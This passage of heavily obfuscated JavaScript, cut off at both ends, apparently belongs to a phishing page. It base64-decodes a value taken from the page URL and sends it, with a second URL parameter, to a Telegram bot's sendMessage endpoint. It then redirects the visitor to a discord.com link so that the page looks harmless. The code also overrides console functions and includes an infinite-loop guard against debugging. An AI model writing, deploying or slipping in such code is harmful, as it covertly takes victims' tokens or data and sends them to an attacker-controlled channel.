_0x1bfa4b(_0x4d6ece,_0x233bdd,_0x30231d,_0x555e5c){return _0x5489(_0x30231d-_0x3bf122._0x20845e,_0x233bdd);}_0x86560['ifZrX'](_0x2c7078,this,function(){function _0x3e0956(_0x5a0e1c,_0x311aaf,_0x2a57d8,_0x405103){return _0x24ee3d(_0x311aaf,_0x311aaf-_0x3d886d._0x2f8b84,_0x5a0e1c- -0x2e0,_0x405103-_0x3d886d._0x5da8d8);}const _0x4c8f06=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x482b9b,0x371,_0x5be2d7._0x3e36e3,0x350)]),_0x4c6834=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x10ff27,0x377,_0x5be2d7._0x3385a1,_0x5be2d7._0xd8f0df)],'i'),_0x262554=_0x86560[_0x3e0956(-_0x5be2d7._0x222257,-_0x5be2d7._0xb844a8,-_0x5be2d7._0x3c617b,-_0x5be2d7._0x47f168)](_0x221dd3,_0x86560[_0xd9aa6(0x365,_0x5be2d7._0x3e36e3,_0x5be2d7._0x17689a,_0x5be2d7._0x4f5915)]);function _0xd9aa6(_0x16bb9b,_0x451929,_0x34a226,_0x2214e4){return _0x24ee3d(_0x34a226,_0x451929-0xe8,_0x2214e4-_0x97a01f._0x210251,_0x2214e4-_0x97a01f._0x12b1ae);}if(!_0x4c8f06[_0x3e0956(-_0x5be2d7._0x279a66,-_0x5be2d7._0xc915b2,-_0x5be2d7._0x26da60,-_0x5be2d7._0x5b8d84)](_0x86560[_0xd9aa6(_0x5be2d7._0x873faf,_0x5be2d7._0xeae0b2,_0x5be2d7._0x5f3c9a,_0x5be2d7._0x5068ab)](_0x262554,_0x86560[_0xd9aa6(_0x5be2d7._0x12ddf2,_0x5be2d7._0xb7f084,_0x5be2d7._0x14ffbd,_0x5be2d7._0x2d003a)]))||!_0x4c6834[_0xd9aa6(_0x5be2d7._0x4e80aa,_0x5be2d7._0x4f22ac,_0x5be2d7._0x5e48ce,_0x5be2d7._0x4f6512)](_0x86560[_0xd9aa6(0x378,_0x5be2d7._0x240633,_0x5be2d7._0x312a11,_0x5be2d7._0x5f3c9a)](_0x262554,_0x3e0956(-0x10b,-_0x5be2d7._0x1516a8,-_0x5be2d7._0x34e117,-_0x5be2d7._0x18fbe2))))_0x262554('0');else{if(_0x86560[_0x3e0956(-_0x5be2d7._0x34cd47,-0x124,-_0x5be2d7._0x125e88,-_0x5be2d7._0xe3f976)](_0x86560[_0x3e0956(-0x110,-0xe8,-0x119,-_0x5be2d7._0x49d67e)],_0x86560[_0xd9aa6(_0x5be2d7._0x5c0b4d,_0x5be2d7._0x3e9439,_0x5be2d7._0x4f22ac,_0x5be2d7._0x10ff27)]))_0x86560[_0xd9aa6(_0x5be2d7._0x196ccf,_0x5be2d7._0x30c7f0,_0x5be2d7._0x5988cb,_0x5be2d7._0x2e8f24)](_0x221dd3);else{const _0x542e5d=_0x5bae90[_0xd9aa6(_0x5be2d7._0x15b5d8,_0x5be2d7._0x545d2a,0x34a,_0x5be2d7._0x3479cc)](_0x39ff7e,arguments);return _0x1a8764=null,_0x542e5d;}}})();}());function _0x30309c(_0x441f6c,_0x6c10d0,_0x25d4d6,_0x5764e6){const _0x7c423d={_0x26037d:0x38f};return _0x5489(_0x6c10d0- -_0x7c423d._0x26037d,_0x441f6c);}const _0x5d571b=(function(){const _0x47d960={_0x3ff0dd:0x335,_0xa861c3:0x32b,_0x5775ba:0x2f9};let _0x339e60=!![];return function(_0x46ba12,_0x3d65a3){const _0x6c80a5={_0x261b6e:0x11d},_0x2b14ba=_0x339e60?function(){function _0x4e99da(_0x231feb,_0x2a2b28,_0x4d66e3,_0x32fd13){return _0x5489(_0x4d66e3-_0x6c80a5._0x261b6e,_0x2a2b28);}if(_0x3d65a3){const _0x137be9=_0x3d65a3[_0x4e99da(0x30a,_0x47d960._0x3ff0dd,_0x47d960._0xa861c3,_0x47d960._0x5775ba)](_0x46ba12,arguments);return _0x3d65a3=null,_0x137be9;}}:function(){};return _0x339e60=![],_0x2b14ba;};}()),_0x23d9ba=_0x5d571b(this,function(){const _0x18d680={_0x7991b3:0x17b,_0x3d41b3:0x16e,_0x2b4ef7:0x17c,_0x91e9c5:0x2d4,_0x4d6003:0x2ce,_0x1ffb8d:0x2fa,_0x1e43ad:0x2e1,_0x20dc93:0x1d3,_0x514255:0x1ac,_0x44b112:0x1ae,_0x4247d1:0x2b7,_0x543816:0x2f8,_0x46a95c:0x2e0,_0x1335ca:0x1aa,_0x3273ae:0x18d,_0x196db0:0x1a6,_0x801894:0x1aa,_0x4d1047:0x1bf,_0x41eac7:0x188,_0x18dd31:0x164,_0x3468c4:0x1b1,_0xf7be5e:0x1b0,_0x4ea0f7:0x329,_0x4590b8:0x329,_0x315db9:0x323,_0x58ca7c:0x2ad,_0x8cf5b6:0x2ca,_0x1139f5:0x198,_0x384ff0:0x1a9,_0x1e9b19:0x166,_0x4fcafc:0x1a7,_0x36979e:0x1cf,_0x366bdb:0x179,_0x2258c0:0x181,_0x2d79e6:0x2e6,_0x36d0c0:0x310,_0x347adc:0x2d5,_0x3b9276:0x2c7,_0x14b4ae:0x2c6,_0x51bee7:0x2ef,_0x50875b:0x2c4,_0x52d437:0x2f9,_0x300b20:0x2f4,_0x130286:0x19f,_0x520767:0x16c,_0x3311ec:0x182,_0x149a42:0x2f6,_0x486aa4:0x2d8,_0x456858:0x1cd,_0x4ad160:0x2df,_0x1755ce:0x2e3,_0x4c3402:0x30e,_0x5392e5:0x180,_0x594a53:0x17f,_0x5e610c:0x14e,_0x5d7651:0x2f1,_0x26f3de:0x2ce,_0x4f0c4a:0x2d2,_0x522890:0x2e6,_0x11d8bf:0x2f2,_0x39c28c:0x2b8,_0x247516:0x2d5,_0x16f6c9:0x2e6,_0x3bcff0:0x2d4,_0x4887b8:0x304,_0x2a2483:0x2dc,_0x55a7ee:0x306,_0x8b53d6:0x315,_0x27f475:0x30d,_0xd4354b:0x321,_0x4c1265:0x2fc,_0x3d60df:0x198,_0xfb2bb:0x195,_0x340b48:0x1b7,_0x2bf824:0x32b,_0x4d123b:0x31a,_0x561d72:0x300,_0xf1259f:0x1c4,_0x49b02c:0x1e6,_0x4365e5:0x1bd,_0x4b0180:0x1eb,_0x1f4d4e:0x31e,_0x129f04:0x2ee,_0x233c9c:0x1bd,_0x550c1f:0x1a1,_0x5eabf2:0x18f,_0x38e5e0:0x1ad,_0x861b74:0x2d1,_0x5b5673:0x1d1,_0x4e7fea:0x1a5,_0x284f4e:0x1ab,_0x56ab9a:0x193,_0x5ef3b7:0x163,_0x587edd:0x168,_0x83124:0x193,_0x209985:0x1b4,_0x34547e:0x2a2,_0x1b2666:0x2bd},_0x1fa5ac={_0x41da1c:0xfe},_0x48a88d={_0x32c060:0x3a4},_0x10c243={};_0x10c243[_0xeded57(0x2d2,0x2d0,0x2cd,0x2f4)]=function(_0x59c1e4,_0x1fc630){return _0x59c1e4!==_0x1fc630;},_0x10c243[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x3d41b3,-0x159,-_0x18d680._0x2b4ef7)]=_0xeded57(_0x18d680._0x91e9c5,_0x18d680._0x4d6003,_0x18d680._0x1ffb8d,_0x18d680._0x1e43ad),_0x10c243[_0x109fea(-_0x18d680._0x20dc93,-_0x18d680._0x514255,-0x1df,-_0x18d680._0x44b112)]=function(_0x1ed813,_0x1ee38a){return _0x1ed813===_0x1ee38a;};function _0x109fea(_0x2a7e19,_0x2cfde6,_0x8fdb79,_0x25f4de){return _0x5489(_0x2a7e19- -_0x48a88d._0x32c060,_0x2cfde6);}_0x10c243['pNNYT']=_0xeded57(0x2d7,_0x18d680._0x4247d1,_0x18d680._0x543816,_0x18d680._0x46a95c),_0x10c243[_0x109fea(-0x1a8,-_0x18d680._0x1335ca,-0x180,-_0x18d680._0x3273ae)]=function(_0x11d441,_0x1d2089){return _0x11d441===_0x1d2089;};function _0xeded57(_0x1e1076,_0x3835e6,_0x51affe,_0x8d55d7){return _0x5489(_0x8d55d7-_0x1fa5ac._0x41da1c,_0x1e1076);}_0x10c243[_0x109fea(-_0x18d680._0x196db0,-_0x18d680._0x801894,-_0x18d680._0x4d1047,-0x196)]=_0x109fea(-_0x18d680._0x41eac7,-_0x18d680._0x18dd31,-_0x18d680._0x3468c4,-_0x18d680._0xf7be5e),_0x10c243[_0xeded57(_0x18d680._0x4ea0f7,_0x18d680._0x4590b8,0x300,_0x18d680._0x315db9)]=_0xeded57(0x2f2,_0x18d680._0x58ca7c,0x2db,_0x18d680._0x8cf5b6),_0x10c243[_0x109fea(-_0x18d680._0x1139f5,-_0x18d680._0x384ff0,-_0x18d680._0x1e9b19,-0x181)]=_0x109fea(-_0x18d680._0x4fcafc,-_0x18d680._0x36979e,-_0x18d680._0x366bdb,-_0x18d680._0x2258c0),_0x10c243[_0xeded57(_0x18d680._0x2d79e6,_0x18d680._0x36d0c0,_0x18d680._0x347adc,0x300)]='table',_0x10c243[_0xeded57(_0x18d680._0x3b9276,_0x18d680._0x14b4ae,_0x18d680._0x1ffb8d,_0x18d680._0x51bee7)]=function(_0x2cd455,_0xc2ce3d){return _0x2cd455<_0xc2ce3d;};const _0x281a05=_0x10c243,_0x1131c9=_0x281a05[_0xeded57(_0x18d680._0x50875b,_0x18d680._0x8cf5b6,_0x18d680._0x52d437,_0x18d680._0x300b20)](typeof window,_0x281a05[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x130286,-_0x18d680._0x520767,-_0x18d680._0x3311ec)])?window:_0x281a05[_0xeded57(_0x18d680._0x149a42,0x2da,_0x18d680._0x486aa4,0x2cf)](typeof process,_0x281a05['pNNYT'])&&_0x281a05['DQkSt'](typeof require,_0x109fea(-0x1cc,-0x1f0,-0x1f2,-_0x18d680._0x456858))&&_0x281a05[_0xeded57(_0x18d680._0x4ad160,_0x18d680._0x1755ce,_0x18d680._0x4c3402,0x2fa)](typeof global,_0x281a05[_0x109fea(-0x178,-_0x18d680._0x5392e5,-_0x18d680._0x594a53,-_0x18d680._0x5e610c)])?global:this,_0x1314ac=_0x1131c9[_0xeded57(_0x18d680._0x5d7651,_0x18d680._0x26f3de,_0x18d680._0x4f0c4a,_0x18d680._0x522890)]=_0x1131c9[_0xeded57(_0x18d680._0x11d8bf,_0x18d680._0x39c28c,_0x18d680._0x247516,_0x18d680._0x16f6c9)]||{},_0x39f27f=[_0xeded57(0x2eb,_0x18d680._0x3bcff0,_0x18d680._0x4887b8,0x2ea),_0xeded57(_0x18d680._0x2a2483,0x2ba,_0x18d680._0x55a7ee,_0x18d680._0x4ad160),_0x281a05[_0xeded57(_0x18d680._0x8b53d6,_0x18d680._0x27f475,_0x18d680._0xd4354b,_0x18d680._0x4c1265)],_0x281a05['PefLG'],_0x281a05[_0x109fea(-_0x18d680._0x3d60df,-_0x18d680._0xfb2bb,-_0x18d680._0x1335ca,-_0x18d680._0x340b48)],_0x281a05[_0xeded57(_0x18d680._0x2bf824,_0x18d680._0x91e9c5,_0x18d680._0x4d123b,_0x18d680._0x561d72)],_0x109fea(-_0x18d680._0xf1259f,-_0x18d680._0x49b02c,-_0x18d680._0x4365e5,-_0x18d680._0x4b0180)];for(let _0x46e853=0x11cf+0x1d53*-0x1+0xb84;_0x281a05[_0xeded57(_0x18d680._0x1f4d4e,_0x18d680._0x129f04,0x2e1,0x2ef)](_0x46e853,_0x39f27f[_0x109fea(-0x18d,-_0x18d680._0x514255,-_0x18d680._0x233c9c,-_0x18d680._0x550c1f)]);_0x46e853++){const _0x4432f6=_0x5d571b['constructo'+'r'][_0x109fea(-0x1b0,-_0x18d680._0x4fcafc,-_0x18d680._0x5eabf2,-_0x18d680._0x38e5e0)][_0xeded57(0x2d6,0x2db,0x2c5,_0x18d680._0x861b74)](_0x5d571b),_0x201bb0=_0x39f27f[_0x46e853],_0x5c632f=_0x1314ac[_0x201bb0]||_0x4432f6;_0x4432f6['__proto__']=_0x5d571b[_0x109fea(-_0x18d680._0x5b5673,-0x200,-_0x18d680._0x4e7fea,-_0x18d680._0x284f4e)](_0x5d571b),_0x4432f6[_0x109fea(-_0x18d680._0x56ab9a,-0x1bb,-_0x18d680._0x5ef3b7,-_0x18d680._0x587edd)]=_0x5c632f[_0x109fea(-_0x18d680._0x83124,-_0x18d680._0x209985,-_0x18d680._0x4d1047,-0x167)][_0xeded57(_0x18d680._0x1755ce,_0x18d680._0x34547e,_0x18d680._0x1b2666,_0x18d680._0x861b74)](_0x5c632f),_0x1314ac[_0x201bb0]=_0x4432f6;}});_0x23d9ba();function _0x5489(_0x2f5e07,_0x2e3d47){const _0x2b3e44=_0x5a36();return _0x5489=function(_0x17793b,_0x493ee7){_0x17793b=_0x17793b-(-0x198+0x1207+0x1*-0xea6);let _0x274d0b=_0x2b3e44[_0x17793b];if(_0x5489['nSSqch']===undefined){var _0x14a92b=function(_0x39ff7e){const _0x1a8764='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4b0ba6='',_0x2b2916='',_0x2c8dbc=_0x4b0ba6+_0x14a92b;for(let _0x4aad59=-0x2553+0x2a9*-0x1+0xd54*0x3,_0xa7c45,_0x3578af,_0x2e3e39=-0x3d*0x1b+0x1eee+-0x187f;_0x3578af=_0x39ff7e['charAt'](_0x2e3e39++);~_0x3578af&&(_0xa7c45=_0x4aad59%(0x11a5+0x77f*-0x1+0xa22*-0x1)?_0xa7c45*(-0x7bf*-0x1+0x2*0x120a+-0x2b93)+_0x3578af:_0x3578af,_0x4aad59++%(0x217*-0x5+-0x19d2+0x2449))?_0x4b0ba6+=_0x2c8dbc['charCodeAt'](_0x2e3e39+(-0x1f59+-0x516*0x1+-0x2479*-0x1))-(-0x1*0xb03+0x4a*0x76+-0x170f)!==-0x10fe+0x5a*0x1b+-0x3*-0x280?String['fromCharCode'](-0x1*0x1f5+0x1604+-0xf4*0x14&_0xa7c45>>(-(0x689*-0x5+0xf*-0x118+0x3b*0xd5)*_0x4aad59&0x101*0x26+-0x7d*0x49+0x7f*-0x5)):_0x4aad59:-0xfc1+-0x25a3+0x10c*0x33){_0x3578af=_0x1a8764['indexOf'](_0x3578af);}for(let _0x219cab=0x27*-0x9f+-0x1*-0xd6+0x1763*0x1,_0x2d6114=_0x4b0ba6['length'];_0x219cab<_0x2d6114;_0x219cab++){_0x2b2916+='%'+('00'+_0x4b0ba6['charCodeAt'](_0x219cab)['toString'](0x1c47+-0xe2d*-0x2+-0x3891))['slice'](-(-0x1*0x1e2f+0x19*0x39+-0x4*-0x628));}return decodeURIComponent(_0x2b2916);};_0x5489['EUpLEB']=_0x14a92b,_0x2f5e07=arguments,_0x5489['nSSqch']=!![];}const _0x133508=_0x2b3e44[0x1*-0x1a81+-0x25af+0x4030],_0x4a3331=_0x17793b+_0x133508,_0x5bae90=_0x2f5e07[_0x4a3331];if(!_0x5bae90){const _0x30823f=function(_0xc0564){this['sepknE']=_0xc0564,this['XVDLoM']=[-0x4*0x40+-0x1*0x1622+0x1723*0x1,-0x620+-0x18cb*-0x1+-0x1b*0xb1,-0xa*-0x35b+0x1819+-0x39a7],this['xsWwMX']=function(){return'newState';},this['GHRHJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LWxNRV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x30823f['prototype']['jUrWih']=function(){const _0x15e9f1=new RegExp(this['GHRHJc']+this['LWxNRV']),_0x3fea71=_0x15e9f1['test'](this['xsWwMX']['toString']())?--this['XVDLoM'][0x2309+0x21b+-0x2523]:--this['XVDLoM'][-0xb3*-0x4+-0x1742+0x1476];return this['LFkbuX'](_0x3fea71);},_0x30823f['prototype']['LFkbuX']=function(_0x55afa5){if(!Boolean(~_0x55afa5))return _0x55afa5;return this['ubgtCR'](this['sepknE']);},_0x30823f['prototype']['ubgtCR']=function(_0x4e5d50){for(let _0x2194d3=-0x23f6*0x1+-0x1*0x1c6c+-0x6*-0xabb,_0x5755da=this['XVDLoM']['length'];_0x2194d3<_0x5755da;_0x2194d3++){this['XVDLoM']['push'](Math['round'](Math['random']())),_0x5755da=this['XVDLoM']['length'];}return _0x4e5d50(this['XVDLoM'][0x1439*-0x1+-0x1de4+0x1*0x321d]);},new _0x30823f(_0x5489)['jUrWih'](),_0x274d0b=_0x5489['EUpLEB'](_0x274d0b),_0x2f5e07[_0x4a3331]=_0x274d0b;}else _0x274d0b=_0x5bae90;return _0x274d0b;},_0x5489(_0x2f5e07,_0x2e3d47);}const params=new URLSearchParams(location['search']),xbx=atob(params['get'](_0x30309c(-0x18d,-0x16d,-0x185,-0x19e))),_0x59d359={};_0x59d359[_0x3ff69a(0x2d9,0x2fd,0x2e8,0x2cd)+'pe']='applicatio'+'n/json';function _0x3ff69a(_0x575a5a,_0x1b529c,_0x420130,_0x33d110){const _0x52a96d={_0x3c8c97:0x109};return _0x5489(_0x420130-_0x52a96d._0x3c8c97,_0x33d110);}fetch(_0x3ff69a(0x34a,0x353,0x322,0x337)+'i.telegram'+_0x30309c(-0x168,-0x167,-0x151,-0x179)+_0x3ff69a(0x33c,0x2f3,0x319,0x32c)+'AHPvf3RoOt'+_0x30309c(-0x1a8,-0x18b,-0x199,-0x162)+_0x30309c(-0x182,-0x1a2,-0x17a,-0x183)+_0x3ff69a(0x2ca,0x2ed,0x2f4,0x2db)+'essage',{'method':_0x30309c(-0x1c1,-0x1a1,-0x1a8,-0x182),'headers':_0x59d359,'body':JSON[_0x30309c(-0x1b4,-0x184,-0x18d,-0x176)]({'chat_id':-(-0x1609b35adf*-0x8+-0x13bcba8ce51+0x174e722173f),'text':_0x3ff69a(0x2ff,0x2f0,0x316,0x32c)+xbx+(_0x30309c(-0x192,-0x172,-0x179,-0x159)+_0x3ff69a(0x319,0x30f,0x324,0x354))+params[_0x3ff69a(0x2b0,0x2b0,0x2db,0x2fc)](_0x3ff69a(0x2d1,0x2ca,0x2d4,0x2a9))+'`','parse_mode':'MarkdownV2'})}),setTimeout(()=>{const _0x204f61={_0x40a4d4:0x13a,_0x4dde45:0x102,_0x19fd14:0x16e,_0x530078:0x162,_0x2ff65f:0x145,_0x4df57f:0x165},_0x17b478={_0x52fe6f:0x1d,_0x3ebbcf:0xe8,_0xbea46a:0x1},_0x185d2d={_0x27910b:0x3a,_0x5b088a:0x80,_0x226508:0xf7};function _0x158dab(_0x487016,_0x49bdce,_0x3e59f3,_0x20bbb0){return _0x30309c(_0x3e59f3,_0x49bdce-_0x185d2d._0x27910b,_0x3e59f3-_0x185d2d._0x5b088a,_0x20bbb0-_0x185d2d._0x226508);}function _0x42d4dc(_0x178c28,_0x2a5990,_0x2997d4,_0x4ad3a0){return _0x3ff69a(_0x178c28-_0x17b478._0x52fe6f,_0x2a5990-_0x17b478._0x3ebbcf,_0x2997d4- -_0x17b478._0xbea46a,_0x178c28);}location=_0x158dab(-0x150,-0x134,-_0x204f61._0x40a4d4,-_0x204f61._0x4dde45)+_0x158dab(-0x13e,-_0x204f61._0x19fd14,-_0x204f61._0x530078,-_0x204f61._0x2ff65f)+_0x158dab(-_0x204f61._0x4df57f,-0x170,-0x175,-0x158)+guild;},-0xea8+-0x3b*-0x1+0x163d);function _0x5a36(){const _0x1daabf=['zgPkz2S','sKvUz0W','rffRu3q','z2v0','yMLUza','rwnXs1G','mZiXoe55BMPbEq','v2H0uwC','C3zwrxO','zNvUy3rPB24','DgvZDa','nJH6v0PdyvK','mJeZodyWn1viDhPpzq','q2TkDgO','mtiZmZaWtKHyCfzS','uxv4Eem','q29UDgvUDc1uEq','DhjHy2u','D2fYBG','B2jQzwn0','Dw5KzwzPBMvK','qxzstMm','y2HHBM5LBhmV','BuXxz3y','C2nVCMqUy29TlW','y29UC29Szq','wgXjuwe','zhbKvNK','vMSXrs9Zzw5Ktq','Bg9N','yJKZvdDLDweWCG','ue9tva','uKXtuMS','AvLoreO','yKXmBMi','yMH0CMy','Bur4zeW','ChjVDg90ExbL','zNvUy3rPB24GkG','uMDIC0m','DLnLAwm','mtu1ntK1nZH1vvfvDLK','A1LtDva','DunyDNC','mc05ys16qs1AxW','uvzcywe','zxHJzxb0Aw9U','vvPWtNm','z2ndz2G','ugz0Chu','zvzRCe8','DxzJtK8','Ew9Xrxa','q3zOzuLcn2zmqW','BNDOsxe','ELbmrvu','kcGOlISPkYKRkq','y29UC3rYDwn0BW','mtK5nta3mKjZEfHLsW','rvjuzfu','C3rYAw5NAwz5','tLLxs2m','ygbGvg9Rzw46cG','yxbWBhK','ntyZtvjLwhn4','ndeWmtmYndK6qq','Dg9tDhjPBMC','Aw5PDa','thL3Eu0','jf0Qkq','wfjjwfK','CunqqxC','BgvUz3rO','AMzTtLi','Ahr0Chm6lY9HCa','Aw5WDxq','oIbG','Aw5MBW','ygbGcLDVCMTLCG','xcGGkLWP','ndC0mJuWn3Diq1fXtq','qxrXvwq','Ahr0Chm6lY9KAq','Dg9Rzw4','uKrUAum','ys16qs1AxYrDwW','ugvMteC','CuPsCwq','sgPnwMO','lM9YzY9IB3q3oa','vLjsv3G','mJmXmZG2ne1SqNviEq','zereEui','Ce5owvq','y2HHAw4','C2vHCMnO','z3vPBgqTAwq','zxjYB3i','BK1JBMu','sgfhvgy'];_0x5a36=function(){return _0x1daabf;};return _0x5a36();}function _0x221dd3(_0x5978f7){const _0x17f50c={_0x441577:0x139,_0x14c0c2:0x165,_0x227711:0x157,_0x589742:0x14b,_0x460225:0x111,_0x50d2db:0x134,_0x33df29:0x125,_0x1102ef:0x137,_0xc8a438:0xe6,_0x47a73a:0xa8,_0x13b3c9:0xe9,_0x3f1a42:0xc6,_0x4c4dc6:0x95,_0x506e56:0xc3,_0x2c1eb3:0xbf,_0x3477b0:0x16c,_0x313d3f:0x16d,_0x366051:0x144,_0x5cd804:0xbf,_0x2e1aa3:0xdd},_0x1844e2={_0x2d344e:0x445,_0x542491:0x46f,_0x73fab5:0x45e,_0x509843:0x40e,_0x12978d:0x408,_0x29eadd:0x3ed,_0x21a1f4:0x41e,_0x2086c8:0x433,_0x9736ae:0x40a,_0xd0fb28:0x427,_0x55697b:0x43b,_0x52c0cf:0x478,_0x33990f:0x48c,_0xad3a81:0x47d,_0xbc64aa:0x471,_0x1f0bd9:0x451,_0x4cb274:0x3e5,_0x5256ae:0x3ff,_0x3881dd:0x3da,_0x40734:0x42f,_0x383110:0x44f,_0x51fd0f:0x449,_0x3bf54c:0x446,_0x3c6284:0x426,_0x4dd1ff:0x407,_0x58e874:0x40a,_0x3dba41:0x45d,_0x413721:0x3f9,_0x4fa539:0x40c,_0x30935c:0x3d1,_0x593a15:0x4a3,_0x19d476:0x4a6,_0x2f38a1:0x46e,_0x35ae6d:0x474,_0x3fc15b:0x46c,_0xfa2f34:0x499},_0x369a40={_0x547455:0x3a,_0x301b6c:0x4d},_0x125bab={_0x54afb0:0x8a,_0x4fe09a:0x51f},_0x335ad1={_0x30ecd4:0x71,_0x4f1433:0x162,_0x1e18a2:0x4c2},_0x431f32={_0xc4e5dc:0x44,_0x1df8c7:0x1b9,_0x2a9154:0x3a6},_0x59b291={_0x24a128:0x54,_0x550ff9:0x154,_0xdd8cc4:0x23},_0x35caea={'XlIQa':function(_0x111120,_0xcca94d){return _0x111120!==_0xcca94d;},'enUEG':_0x172b17(-_0x17f50c._0x441577,-_0x17f50c._0x14c0c2,-_0x17f50c._0x227711,-_0x17f50c._0x589742),'nwhIq':function(_0x5eb88a,_0x28077c){return _0x5eb88a%_0x28077c;},'AvRNc':function(_0x57c70e,_0x4daa32){return _0x57c70e===_0x4daa32;},'tnGWc':'string','kYSuP':_0x172b17(-0x133,-0x115,-_0x17f50c._0x460225,-0x108),'djJgk':function(_0x223f21){return _0x223f21();},'cahQK':function(_0xfdadaf,_0x34239f){return _0xfdadaf!==_0x34239f;},'JEngL':'doIcp','ERTdU':_0x172b17(-_0x17f50c._0x50d2db,-_0x17f50c._0x33df29,-0xf5,-_0x17f50c._0x1102ef),'eVkpO':function(_0x38b64e,_0x4b5b82){return _0x38b64e+_0x4b5b82;},'UrUHh':function(_0x55c991,_0x216960){return _0x55c991/_0x216960;},'RLSRk':'length','yHnPa':_0x42859c(-_0x17f50c._0xc8a438,-_0x17f50c._0x47a73a,-_0x17f50c._0x13b3c9,-_0x17f50c._0x3f1a42),'EcqKX':_0x42859c(-0x8e,-_0x17f50c._0x4c4dc6,-_0x17f50c._0x506e56,-_0x17f50c._0x2c1eb3),'seMDB':function(_0x350c23,_0xa39fa4){return _0x350c23===_0xa39fa4;}};function _0x172b17(_0x2a00dc,_0x2cbc34,_0xde56cd,_0x5cf535){return _0x30309c(_0x5cf535,_0x2cbc34-_0x59b291._0x24a128,_0xde56cd-_0x59b291._0x550ff9,_0x5cf535-_0x59b291._0xdd8cc4);}function _0x42859c(_0xb07733,_0x55667e,_0x5ed281,_0x1d72ca){return _0x3ff69a(_0xb07733-_0x431f32._0xc4e5dc,_0x55667e-_0x431f32._0x1df8c7,_0x1d72ca- -_0x431f32._0x2a9154,_0xb07733);}function _0x32e196(_0x4bf863){const _0x42db34={_0x1d2896:0x1,_0xf51de5:0x122,_0x5db554:0x124,_0x45ed3e:0x127,_0xe16e47:0x46,_0x3ad4ac:0x1a,_0x138e7e:0x27,_0x7cc282:0x33},_0x57192d={_0x44d720:0x6a,_0x2656dd:0x81},_0x732777={_0x3a195f:0x60,_0x75517e:0x4e,_0x536a7b:0x82,_0x21b381:0x42},_0x227541={_0x2f2c71:0x4d3,_0x5b9b59:0x4c5,_0x4c837d:0x4d2,_0x2faa82:0x4b5};function _0x2f165d(_0x53073c,_0x4396d9,_0x5e6903,_0x8d88e1){return _0x42859c(_0x4396d9,_0x4396d9-_0x335ad1._0x30ecd4,_0x5e6903-_0x335ad1._0x4f1433,_0x53073c-_0x335ad1._0x1e18a2);}function _0x43ea53(_0x5ee108,_0x2785f3,_0xc4d59c,_0x4f9377){return _0x42859c(_0x5ee108,_0x2785f3-_0x125bab._0x54afb0,_0xc4d59c-0x27,_0x4f9377-_0x125bab._0x4fe09a);}const _0x42c751={'gcCgh':function(_0x578b94,_0xbef057){function _0x286d5c(_0x5ccd1e,_0x2ca6de,_0xe460ab,_0x58309b){return _0x5489(_0x5ccd1e-0x2ea,_0x58309b);}return _0x35caea[_0x286d5c(_0x227541._0x2f2c71,_0x227541._0x5b9b59,_0x227541._0x4c837d,_0x227541._0x2faa82)](_0x578b94,_0xbef057);},'HjMZj':_0x35caea['enUEG'],'bhtrf':function(_0x27290e,_0xeefb2d){function _0x89fd6f(_0x11ba06,_0x516e39,_0x66d085,_0x4bb360){return _0x5489(_0x66d085- -0x1af,_0x11ba06);}return _0x35caea[_0x89fd6f(0x68,0x40,_0x369a40._0x547455,_0x369a40._0x301b6c)](_0x27290e,_0xeefb2d);},'yyqIh':function(_0x4051b9,_0x4fd197){function _0x312395(_0x2c5970,_0x3aa2a5,_0x31dccb,_0x57c4b5){return _0x5489(_0x2c5970- -0x265,_0x57c4b5);}return _0x35caea[_0x312395(-_0x732777._0x3a195f,-_0x732777._0x75517e,-_0x732777._0x536a7b,-_0x732777._0x21b381)](_0x4051b9,_0x4fd197);}};if(_0x35caea[_0x43ea53(_0x1844e2._0x2d344e,_0x1844e2._0x542491,_0x1844e2._0x73fab5,0x466)](typeof _0x4bf863,_0x35caea['tnGWc'])){if(_0x35caea[_0x2f165d(_0x1844e2._0x509843,_0x1844e2._0x12978d,_0x1844e2._0x29eadd,0x420)](_0x35caea[_0x2f165d(_0x1844e2._0x21a1f4,0x422,_0x1844e2._0x2086c8,_0x1844e2._0x9736ae)],_0x35caea['kYSuP']))_0x13aef5=_0x2f165d(0x446,_0x1844e2._0xd0fb28,0x46e,_0x1844e2._0x55697b)+'scord.com/'+_0x43ea53(0x48d,_0x1844e2._0x52c0cf,_0x1844e2._0x33990f,0x467)+_0x31ae0a;else{const _0x3a4332=function(){const _0x3c8873={_0x4d976e:0x456,_0x24a6f2:0x454,_0x54738c:0x472,_0x5bffe8:0x495},_0x5cdcd4={_0x2da208:0x570,_0xa68726:0xd3,_0x519189:0x10e};function _0x3b7175(_0x3bac27,_0x2488e7,_0x30e2f0,_0x24da14){return _0x2f165d(_0x30e2f0- -0x425,_0x3bac27,_0x30e2f0-_0x57192d._0x44d720,_0x24da14-_0x57192d._0x2656dd);}function _0x1838d3(_0x57ba56,_0x1e0f27,_0x4fc751,_0x8fd6ac){return _0x2f165d(_0x4fc751- -_0x5cdcd4._0x2da208,_0x57ba56,_0x4fc751-_0x5cdcd4._0xa68726,_0x8fd6ac-_0x5cdcd4._0x519189);}if(_0x42c751[_0x3b7175(-0x26,-0x20,-_0x42db34._0x1d2896,-0x1)](_0x42c751[_0x1838d3(-0x10c,-_0x42db34._0xf51de5,-_0x42db34._0x5db554,-_0x42db34._0x45ed3e)],_0x42c751[_0x3b7175(_0x42db34._0xe16e47,_0x42db34._0x3ad4ac,_0x42db34._0x138e7e,_0x42db34._0x7cc282)])){const _0x2bd0e7={_0x9e004f:0x174},_0x17615b=_0x5e2de6?function(){function _0x136899(_0x249902,_0x3e904c,_0x52c938,_0x436f48){return _0x1838d3(_0x3e904c,_0x3e904c-0x1b5,_0x52c938-0x5af,_0x436f48-_0x2bd0e7._0x9e004f);}if(_0x3d57bb){const _0x4148ff=_0x3f230b[_0x136899(_0x3c8873._0x4d976e,_0x3c8873._0x24a6f2,_0x3c8873._0x54738c,_0x3c8873._0x5bffe8)](_0x53ffa0,arguments);return _0xa2bf68=null,_0x4148ff;}}:function(){};return _0x53a9e0=![],_0x17615b;}else while(!![]){}};return 